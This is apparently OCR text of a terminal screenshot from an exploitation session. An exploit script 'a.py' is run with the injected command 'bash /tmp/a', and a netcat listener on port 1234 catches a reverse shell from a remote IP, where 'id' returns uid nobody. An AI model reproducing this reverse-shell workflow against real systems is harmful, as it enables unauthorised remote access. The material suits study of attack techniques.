 1. ~ | nc (ssh)
guest@IG3000-1:/tm... ⌘1
~ | nc (ssh) ⌘2
~/Desktop | fish (fish)
^^/Desktop >> python a.py 'bash /tmp/a' 22:11:10
(`bash /tmp/a`)
^^/Desktop >> 22:11:11
^^/Desktop >> 22:11:12
~ | nc (ssh)
^^ >> nc -lvv 1234 : 22:10:45
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [122.11.134.245] port 1234 [tcp/*] accepted
(family 2, sport 55140)
bash: no job control in this shell
bash-3.00$ id
uid=99(nobody) gid=0(root)
bash-3.00$ bash-3.00$ bash-3.00$